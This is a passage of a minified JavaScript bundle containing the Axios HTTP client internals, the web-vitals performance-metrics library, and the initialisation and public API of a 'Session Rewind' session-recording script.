r,{data:n,withXSRFToken:i,xsrfHeaderName:s,xsrfCookieName:a,headers:o,auth:u}=t;if(t.headers=o=Te.from(o),t.url=ae(Le(t.baseURL,t.url),e.params,e.paramsSerializer),u&&o.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):""))),Y.isFormData(n))if(me.hasStandardBrowserEnv||me.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if(!1!==(r=o.getContentType())){const[e,...t]=r?r.split(";").map((e=>e.trim())).filter(Boolean):[];o.setContentType([e||"multipart/form-data",...t].join("; "))}if(me.hasStandardBrowserEnv&&(i&&Y.isFunction(i)&&(i=i(t)),i||!1!==i&&Pe(t.url))){const e=s&&a&&Ae.read(a);e&&o.set(s,e)}return t},ze="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,r){const n=je(e);let i=n.data;const s=Te.from(n.headers).normalize();let a,o,u,l,c,{responseType:d,onUploadProgress:h,onDownloadProgress:f}=n;function p(){l&&l(),c&&c(),n.cancelToken&&n.cancelToken.unsubscribe(a),n.signal&&n.signal.removeEventListener("abort",a)}let m=new XMLHttpRequest;function v(){if(!m)return;const n=Te.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());xe((function(e){t(e),p()}),(function(e){r(e),p()}),{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(n.method.toUpperCase(),n.url,!0),m.timeout=n.timeout,"onloadend"in m?m.onloadend=v:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(v)},m.onabort=function(){m&&(r(new Q("Request aborted",Q.ECONNABORTED,e,m)),m=null)},m.onerror=function(){r(new Q("Network Error",Q.ERR_NETWORK,e,m)),m=null},m.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||ue;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),r(new Q(t,i.clarifyTimeoutError?Q.ETIMEDOUT:Q.ECONNABORTED,e,m)),m=null},void 0===i&&s.setContentType(null),"setRequestHeader"in m&&Y.forEach(s.toJSON(),(function(e,t){m.setRequestHeader(t,e)})),Y.isUndefined(n.withCredentials)||(m.withCredentials=!!n.withCredentials),d&&"json"!==d&&(m.responseType=n.responseType),f&&([u,c]=Ce(f,!0),m.addEventListener("progress",u)),h&&m.upload&&([o,l]=Ce(h),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",l)),(n.cancelToken||n.signal)&&(a=t=>{m&&(r(!t||t.type?new Oe(null,e,m):t),m.abort(),m=null)},n.cancelToken&&n.cancelToken.subscribe(a),n.signal&&(n.signal.aborted?a():n.signal.addEventListener("abort",a)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);g&&-1===me.protocols.indexOf(g)?r(new Q("Unsupported protocol "+g+":",Q.ERR_BAD_REQUEST,e)):m.send(i||null)}))},Fe=(e,t)=>{const{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController;const i=function(e){if(!r){r=!0,a();const t=e instanceof Error?e:this.reason;n.abort(t instanceof Q?t:new Oe(t instanceof Error?t.message:t))}};let s=t&&setTimeout((()=>{s=null,i(new Q(`timeout ${t} of ms exceeded`,Q.ETIMEDOUT))}),t);const a=()=>{e&&(s&&clearTimeout(s),s=null,e.forEach((e=>{e.unsubscribe?e.unsubscribe(i):e.removeEventListener("abort",i)})),e=null)};e.forEach((e=>e.addEventListener("abort",i)));const{signal:o}=n;return o.unsubscribe=()=>Y.asap(a),o}};const He=function*(e,t){let r=e.byteLength;if(!t||r<t)return void(yield e);let n,i=0;for(;i<r;)n=i+t,yield e.slice(i,n),i=n},qe=(e,t,r,n)=>{const i=async function*(e,t){for await(const r of async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}}(e))yield*He(r,t)}(e,t);let s,a=0,o=e=>{s||(s=!0,n&&n(e))};return new ReadableStream({async pull(e){try{const{done:t,value:n}=await i.next();if(t)return o(),void e.close();let s=n.byteLength;if(r){let e=a+=s;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw o(e),e}},cancel:e=>(o(e),i.return())},{highWaterMark:2})},Be="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,Ve=Be&&"function"==typeof ReadableStream,Ge=Be&&("function"==typeof TextEncoder?(We=new TextEncoder,e=>We.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var We;const Ye=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},Qe=Ve&&Ye((()=>{let e=!1;const t=new Request(me.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t})),Xe=Ve&&Ye((()=>Y.isReadableStream(new Response("").body))),Ke={stream:Xe&&(e=>e.body)};var Je;Be&&(Je=new Response,["text","arrayBuffer","blob","formData","stream"].forEach((e=>{!Ke[e]&&(Ke[e]=Y.isFunction(Je[e])?t=>t[e]():(t,r)=>{throw new Q(`Response type '${e}' is not supported`,Q.ERR_NOT_SUPPORT,r)})})));const $e={http:null,xhr:ze,fetch:Be&&(async e=>{let{url:t,method:r,data:n,signal:i,cancelToken:s,timeout:a,onDownloadProgress:o,onUploadProgress:u,responseType:l,headers:c,withCredentials:d="same-origin",fetchOptions:h}=je(e);l=l?(l+"").toLowerCase():"text";let f,p=Fe([i,s&&s.toAbortSignal()],a);const m=p&&p.unsubscribe&&(()=>{p.unsubscribe()});let v;try{if(u&&Qe&&"get"!==r&&"head"!==r&&0!==(v=await(async(e,t)=>{const r=Y.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(Y.isBlob(e))return e.size;if(Y.isSpecCompliantForm(e)){const t=new Request(me.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return Y.isArrayBufferView(e)||Y.isArrayBuffer(e)?e.byteLength:(Y.isURLSearchParams(e)&&(e+=""),Y.isString(e)?(await Ge(e)).byteLength:void 0)})(t):r})(c,n))){let e,r=new Request(t,{method:"POST",body:n,duplex:"half"});if(Y.isFormData(n)&&(e=r.headers.get("content-type"))&&c.setContentType(e),r.body){const[e,t]=Ne(v,Ce(Me(u)));n=qe(r.body,65536,e,t)}}Y.isString(d)||(d=d?"include":"omit");const i="credentials"in Request.prototype;f=new Request(t,{...h,signal:p,method:r.toUpperCase(),headers:c.normalize().toJSON(),body:n,duplex:"half",credentials:i?d:void 0});let s=await fetch(f);const a=Xe&&("stream"===l||"response"===l);if(Xe&&(o||a&&m)){const e={};["status","statusText","headers"].forEach((t=>{e[t]=s[t]}));const t=Y.toFiniteNumber(s.headers.get("content-length")),[r,n]=o&&Ne(t,Ce(Me(o),!0))||[];s=new Response(qe(s.body,65536,r,(()=>{n&&n(),m&&m()})),e)}l=l||"text";let g=await Ke[Y.findKey(Ke,l)||"text"](s,e);return!a&&m&&m(),await new Promise(((t,r)=>{xe(t,r,{data:g,headers:Te.from(s.headers),status:s.status,statusText:s.statusText,config:e,request:f})}))}catch(t){if(m&&m(),t&&"TypeError"===t.name&&/fetch/i.test(t.message))throw Object.assign(new Q("Network Error",Q.ERR_NETWORK,e,f),{cause:t.cause||t});throw Q.from(t,t&&t.code,e,f)}})};Y.forEach($e,((e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}));const Ze=e=>`- ${e}`,et=e=>Y.isFunction(e)||null===e||!1===e;var tt=e=>{e=Y.isArray(e)?e:[e];const{length:t}=e;let r,n;const i={};for(let s=0;s<t;s++){let t;if(r=e[s],n=r,!et(r)&&(n=$e[(t=String(r)).toLowerCase()],void 0===n))throw new Q(`Unknown adapter '${t}'`);if(n)break;i[t||"#"+s]=n}if(!n){const e=Object.entries(i).map((([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")));throw new Q("There is no suitable adapter to dispatch the request "+(t?e.length>1?"since :\n"+e.map(Ze).join("\n"):" "+Ze(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n};function rt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Oe(null,e)}function nt(e){return rt(e),e.headers=Te.from(e.headers),e.data=Ie.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),tt(e.adapter||ye.adapter)(e).then((function(t){return rt(e),t.data=Ie.call(e,e.transformResponse,t),t.headers=Te.from(t.headers),t}),(function(t){return Re(t)||(rt(e),t&&t.response&&(t.response.data=Ie.call(e,e.transformResponse,t.response),t.response.headers=Te.from(t.response.headers))),Promise.reject(t)}))}const it={};["object","boolean","number","function","string","symbol"].forEach(((e,t)=>{it[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}}));const st={};it.transitional=function(e,t,r){function n(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,i,s)=>{if(!1===e)throw new Q(n(i," has been removed"+(t?" in "+t:"")),Q.ERR_DEPRECATED);return t&&!st[i]&&(st[i]=!0,console.warn(n(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,i,s)}};var at={assertOptions:function(e,t,r){if("object"!=typeof e)throw new Q("options must be an object",Q.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let i=n.length;for(;i-- >0;){const s=n[i],a=t[s];if(a){const t=e[s],r=void 0===t||a(t,s,e);if(!0!==r)throw new Q("option "+s+" must be "+r,Q.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new Q("Unknown option "+s,Q.ERR_BAD_OPTION)}},validators:it};const ot=at.validators;class ut{constructor(e){this.defaults=e,this.interceptors={request:new oe,response:new oe}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ue(this.defaults,t);const{transitional:r,paramsSerializer:n,headers:i}=t;void 0!==r&&at.assertOptions(r,{silentJSONParsing:ot.transitional(ot.boolean),forcedJSONParsing:ot.transitional(ot.boolean),clarifyTimeoutError:ot.transitional(ot.boolean)},!1),null!=n&&(Y.isFunction(n)?t.paramsSerializer={serialize:n}:at.assertOptions(n,{encode:ot.function,serialize:ot.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=i&&Y.merge(i.common,i[t.method]);i&&Y.forEach(["delete","get","head","post","put","patch","common"],(e=>{delete i[e]})),t.headers=Te.concat(s,i);const a=[];let o=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const u=[];let l;this.interceptors.response.forEach((function(e){u.push(e.fulfilled,e.rejected)}));let c,d=0;if(!o){const e=[nt.bind(this),void 0];for(e.unshift.apply(e,a),e.push.apply(e,u),c=e.length,l=Promise.resolve(t);d<c;)l=l.then(e[d++],e[d++]);return l}c=a.length;let h=t;for(d=0;d<c;){const e=a[d++],t=a[d++];try{h=e(h)}catch(e){t.call(this,e);break}}try{l=nt.call(this,h)}catch(e){return Promise.reject(e)}for(d=0,c=u.length;d<c;)l=l.then(u[d++],u[d++]);return l}getUri(e){return ae(Le((e=Ue(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}Y.forEach(["delete","get","head","options"],(function(e){ut.prototype[e]=function(t,r){return this.request(Ue(r||{},{method:e,url:t,data:(r||{}).data}))}})),Y.forEach(["post","put","patch"],(function(e){function t(t){return function(r,n,i){return this.request(Ue(i||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}ut.prototype[e]=t(),ut.prototype[e+"Form"]=t(!0)}));var lt=ut;class ct{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const r=this;this.promise.then((e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null})),this.promise.then=e=>{let t;const n=new Promise((e=>{r.subscribe(e),t=e})).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e((function(e,n,i){r.reason||(r.reason=new Oe(e,n,i),t(r.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new ct((function(t){e=t})),cancel:e}}}var dt=ct;const ht={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(ht).forEach((([e,t])=>{ht[t]=e}));var ft=ht;const pt=function e(t){const r=new lt(t),i=n(lt.prototype.request,r);return Y.extend(i,lt.prototype,r,{allOwnKeys:!0}),Y.extend(i,r,null,{allOwnKeys:!0}),i.create=function(r){return e(Ue(t,r))},i}(ye);pt.Axios=lt,pt.CanceledError=Oe,pt.CancelToken=dt,pt.isCancel=Re,pt.VERSION="1.7.7",pt.toFormData=te,pt.AxiosError=Q,pt.Cancel=pt.CanceledError,pt.all=function(e){return Promise.all(e)},pt.spread=function(e){return function(t){return e.apply(null,t)}},pt.isAxiosError=function(e){return Y.isObject(e)&&!0===e.isAxiosError},pt.mergeConfig=Ue,pt.AxiosHeaders=Te,pt.formToJSON=e=>ve(Y.isHTMLForm(e)?new FormData(e):e),pt.getAdapter=tt,pt.HttpStatusCode=ft,pt.default=pt,e.exports=pt},8796:function(e,t){!function(e){"use strict";var t,r,n,i,s,a=-1,o=function(e){addEventListener("pageshow",(function(t){t.persisted&&(a=t.timeStamp,e(t))}),!0)},u=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},l=function(){var e=u();return e&&e.activationStart||0},c=function(e,t){var r=u(),n="navigate";return a>=0?n="back-forward-cache":r&&(document.prerendering||l()>0?n="prerender":document.wasDiscarded?n="restore":r.type&&(n=r.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:n}},d=function(e,t,r){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var n=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return n.observe(Object.assign({type:e,buffered:!0},r||{})),n}}catch(e){}},h=function(e,t,r,n){var i,s;return function(a){t.value>=0&&(a||n)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,r),e(t))}},f=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},m=function(e){var t=!1;return function(){t||(e(),t=!0)}},v=-1,g=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},y=function(e){"hidden"===document.visibilityState&&v>-1&&(v="visibilitychange"===e.type?e.timeStamp:0,E())},b=function(){addEventListener("visibilitychange",y,!0),addEventListener("prerenderingchange",y,!0)},E=function(){removeEventListener("visibilitychange",y,!0),removeEventListener("prerenderingchange",y,!0)},w=function(){return v<0&&(v=g(),b(),o((function(){setTimeout((function(){v=g(),b()}),0)}))),{get firstHiddenTime(){return v}}},S=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},_=[1800,3e3],k=function(e,t){t=t||{},S((function(){var r,n=w(),i=c("FCP"),s=d("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<n.firstHiddenTime&&(i.value=Math.max(e.startTime-l(),0),i.entries.push(e),r(!0)))}))}));s&&(r=h(e,i,_,t.reportAllChanges),o((function(n){i=c("FCP"),r=h(e,i,_,t.reportAllChanges),f((function(){i.value=performance.now()-n.timeStamp,r(!0)}))})))}))},T=[.1,.25],I=0,R=1/0,O=0,x=function(e){e.forEach((function(e){e.interactionId&&(R=Math.min(R,e.interactionId),O=Math.max(O,e.interactionId),I=O?(O-R)/7+1:0)}))},C=function(){return t?I:performance.interactionCount||0},N=function(){"interactionCount"in performance||t||(t=d("event",x,{type:"event",buffered:!0,durationThreshold:0}))},M=[],P=new Map,A=0,L=[],D=function(e){if(L.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=M[M.length-1],r=P.get(e.interactionId);if(r||M.length<10||e.duration>t.latency){if(r)e.duration>r.latency?(r.entries=[e],r.latency=e.duration):e.duration===r.latency&&e.startTime===r.entries[0].startTime&&r.entries.push(e);else{var n={id:e.interactionId,latency:e.duration,entries:[e]};P.set(n.id,n),M.push(n)}M.sort((function(e,t){return t.latency-e.latency})),M.length>10&&M.splice(10).forEach((function(e){return P.delete(e.id)}))}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,r=-1;return e=m(e),"hidden"===document.visibilityState?e():(r=t(e),p(e)),r},j=[200,500],z=[2500,4e3],F={},H=[800,1800],q=function e(t){document.prerendering?S((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},B={passive:!0,capture:!0},V=new Date,G=function(e,t){r||(r=t,n=e,i=new Date,Q(removeEventListener),W())},W=function(){if(n>=0&&n<i-V){var e={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+n};s.forEach((function(t){t(e)})),s=[]}},Y=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var r=function(){G(e,t),i()},n=function(){i()},i=function(){removeEventListener("pointerup",r,B),removeEventListener("pointercancel",n,B)};addEventListener("pointerup",r,B),addEventListener("pointercancel",n,B)}(t,e):G(t,e)}},Q=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Y,B)}))},X=[100,300];e.CLSThresholds=T,e.FCPThresholds=_,e.FIDThresholds=X,e.INPThresholds=j,e.LCPThresholds=z,e.TTFBThresholds=H,e.onCLS=function(e,t){t=t||{},k(m((function(){var r,n=c("CLS",0),i=0,s=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=s[0],r=s[s.length-1];i&&e.startTime-r.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}})),i>n.value&&(n.value=i,n.entries=s,r())},u=d("layout-shift",a);u&&(r=h(e,n,T,t.reportAllChanges),p((function(){a(u.takeRecords()),r(!0)})),o((function(){i=0,n=c("CLS",0),r=h(e,n,T,t.reportAllChanges),f((function(){return r()}))})),setTimeout(r,0))})))},e.onFCP=k,e.onFID=function(e,t){t=t||{},S((function(){var i,a=w(),u=c("FID"),l=function(e){e.startTime<a.firstHiddenTime&&(u.value=e.processingStart-e.startTime,u.entries.push(e),i(!0))},f=function(e){e.forEach(l)},v=d("first-input",f);i=h(e,u,X,t.reportAllChanges),v&&(p(m((function(){f(v.takeRecords()),v.disconnect()}))),o((function(){var a;u=c("FID"),i=h(e,u,X,t.reportAllChanges),s=[],n=-1,r=null,Q(addEventListener),a=l,s.push(a),W()})))}))},e.onINP=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},S((function(){var r;N();var n,i=c("INP"),s=function(e){U((function(){e.forEach(D);var t=function(){var e=Math.min(M.length-1,Math.floor((C()-A)/50));return M[e]}();t&&t.latency!==i.value&&(i.value=t.latency,i.entries=t.entries,n())}))},a=d("event",s,{durationThreshold:null!==(r=t.durationThreshold)&&void 0!==r?r:40});n=h(e,i,j,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),p((function(){s(a.takeRecords()),n(!0)})),o((function(){A=C(),M.length=0,P.clear(),i=c("INP"),n=h(e,i,j,t.reportAllChanges)})))})))},e.onLCP=function(e,t){t=t||{},S((function(){var r,n=w(),i=c("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<n.firstHiddenTime&&(i.value=Math.max(e.startTime-l(),0),i.entries=[e],r())}))},a=d("largest-contentful-paint",s);if(a){r=h(e,i,z,t.reportAllChanges);var u=m((function(){F[i.id]||(s(a.takeRecords()),a.disconnect(),F[i.id]=!0,r(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return U(u)}),{once:!0,capture:!0})})),p(u),o((function(n){i=c("LCP"),r=h(e,i,z,t.reportAllChanges),f((function(){i.value=performance.now()-n.timeStamp,F[i.id]=!0,r(!0)}))}))}}))},e.onTTFB=function(e,t){t=t||{};var r=c("TTFB"),n=h(e,r,H,t.reportAllChanges);q((function(){var i=u();i&&(r.value=Math.max(i.responseStart-l(),0),r.entries=[i],n(!0),o((function(){r=c("TTFB",0),(n=h(e,r,H,t.reportAllChanges))(!0)})))}))}}(t)}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n].call(s.exports,s,s.exports,r),s.exports}r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}();var n={};(()=>{"use strict";var e=n,t=r(4994);e.default=void 0;var i,s=t(r(1132)),a=t(r(3738)),o=t(r(659)),u=t(r(4166)),l=t(r(6670)),c=t(r(3208)),d=r(5466);function h(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return f(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var p=window.SessionRewindConfig;!function(){try{if(!p)return void console.error("Session Rewind: Configuration object is missing.");if(!p.apiKey)return void console.error("Session Rewind: API key is required.");if(!0===p.iframe){if(window.top===window)return void console.warn("Session Rewind: Iframe mode requires the script to run inside an iframe.");if(window.top!==window.parent)return void console.warn("Session Rewind: Nested iframes are not supported.")}(p.createNewSession||p.sessionMustRefresh)&&c.default.clearSessionInfo(),(i=p.iframe?new u.default(p):new o.default(p)).isIframeClient()||!p.startRecording&&!p.sessionMustRefresh||i.startSession().catch((function(e){(0,d.reportError)("Session Rewind: Failed to start session.",e)})),"function"==typeof p.onLoad&&setTimeout(p.onLoad,100),function(){try{var e=window._sessionRewindPendingOperations;if(!e)return;if(e.stopSession)return i.stopSession(),void(window._sessionRewindPendingOperations=void 0);if(e.startSession&&i.startSession().catch((function(e){(0,d.reportError)("Session Rewind: Failed to start session.",e)})),"object"===(0,a.default)(e.singleOperations))for(var t in e.singleOperations){var r;if(e.singleOperations[t]){var n=e.singleOperations[t].args||[];(r=i)[t].apply(r,(0,s.default)(n))}}if(e.queuedOperations)for(var o in e.queuedOperations){var u,l=h(e.queuedOperations[o]);try{for(l.s();!(u=l.n()).done;){var c,f=u.value.args||[];(c=i)[o].apply(c,(0,s.default)(f))}}catch(e){l.e(e)}finally{l.f()}}window._sessionRewindPendingOperations=void 0}catch(e){(0,d.reportError)("Session Rewind: Failed to execute pending operations.",e)}}()}catch(e){(0,d.reportError)("Session Rewind: Failed to initialize.",e)}}(),e.default={version:function(){return"0.26.0"},isRecording:function(){try{return i?i.getClientStatus()===l.default.RECORDING||i.getClientStatus()===l.default.HALT:(console.warn("Session Rewind [isRecording]: Script is not initialized."),!1)}catch(e){return(0,d.reportError)("Session Rewind [isRecording]: Failed to check recording status.",e),null}},startSession:function(){try{if(i.isIframeClient())return void console.warn("Session Rewind [startSession]: Operation not allowed in iframe mode.");if(!i)return void console.warn("Session Rewind [startSession]: Script is not initialized.");var e=i.getClientStatus();if(e===l.default.READY)return i.startSession().catch((function(e){(0,d.reportError)("Session Rewind [startSession]: Failed to start session.",e)})),!0;[l.default.RECORDING,l.default.HALT].includes(e)?console.warn("Session Rewind [startSession]: Session is already in progress."):e===l.default.TERMINATED?console.warn("Session Rewind [startSession]: Session has already been terminated."):console.error("Session Rewind [startSession]: Failed to start session.")}catch(e){return(0,d.reportError)("Session Rewind [startSession]: Failed to start session.",e),null}},stopSession:function(){try{if(i.isIframeClient())return void console.warn("Session Rewind [stopSession]: Operation not allowed in iframe mode.");if(!i)return void console.warn("Session Rewind [stopSession]: Script is not initialized.");var e=i.getClientStatus();if([l.default.RECORDING,l.default.HALT].includes(e))return i.stopSession(),!0;e===l.default.READY?console.warn("Session Rewind [stopSession]: No active session to stop."):e===l.default.TERMINATED?console.warn("Session Rewind [stopSession]: Session has already been terminated."):console.error("Session Rewind [stopSession]: Failed to stop session.")}catch(e){return(0,d.reportError)("Session Rewind [stopSession]: Failed to stop session.",e),null}},identifyUser:function(e){try{if(i.isIframeClient())return void console.warn("Session Rewind [identifyUser]: Operation not allowed in iframe mode.");if(!e)return console.warn("Session Rewind [identifyUser]: Missing user information."),!1;if(!e.userId)return console.warn("Session Rewind [identifyUser]: Missing userId."),!1;var t;if(i&&[l.default.READY,l.default.RECORDING,l.default.HALT].includes(i.getClientStatus()))return null!==(t=window._sessionRewindPendingOperations)&&void 0!==t&&t.singleOperations&&(window._sessionRewindPendingOperations.singleOperations.identifyUser=null),i.identifyUser(e),!0;i?i.getClientStatus()===l.default.TERMINATED?console.warn("Session Rewind [identifyUser]: Session has already been terminated."):console.error("Session Rewind [identifyUser]: Failed to identify user."):console.warn("Session Rewind [identifyUser]: Script is not initialized.")}catch(e){return(0,d.reportError)("Session Rewind [identifyUser]: Failed to identify user.",e),null}},getUserInfo:function(e){try{return i.isIframeClient()?void console.warn("Session Rewind [getUserInfo]: Operation not allowed in iframe mode."):i?e||i.getClientStatus()!==l.default.READY?e?"function"!=typeof e?void console.warn("Session Rewind [getUserInfo]: Provided callback must be a function."):i.getUserInfo(e):(console.warn("Session Rewind [getUserInfo]: Using getUserInfo without a callback is deprecated. Please provide a callback function."),(0,d.reportWarning)('Client using "getUserInfo" without a callback',p.apiKey),i.getUserInfo()):(console.warn("Session Rewind [getUserInfo]: Script must be recording to retrieve user info"),null):(console.warn("Session Rewind [getUserInfo]: Script is not initialized."),null)}catch(e){return(0,d.reportError)("Session Rewind [getUserInfo]: Failed to get user info.",e),null}},getSessionInfo:function(e){try{return i.isIframeClient()?void console.warn("Session Rewind [getSessionInfo]: Operation not allowed in iframe mode."):i?e||i.getClientStatus()!==l.default.READY?e?"function"!=typeof e?void console.warn("Session Rewind [getSessionInfo]: Provided callback must be a function."):e||i.getClientStatus()!==l.default.READY?i.getSessionInfo(e):null:(console.warn("Session Rewind [getSessionInfo]: Using getSessionInfo without a callback is deprecated. Please provide a callback function."),(0,d.reportWarning)('Client using "getSessionInfo" without a callback',p.apiKey),i.getSessionInfo()):(console.warn("Session Rewind [getSessionInfo]: Script must be recording to retrieve session info"),null):(console.warn("Session Rewind [getSessionInfo]: Script is not initialized."),null)}catch(e){return(0,d.reportError)("Session Rewind [getSessionInfo]: Failed to get session info.",e),null}},setSessionInfo:function(e){try{if(i.isIframeClient())return void console.warn("Session Rewind [setSessionInfo]: Operation not allowed in iframe mode.");var 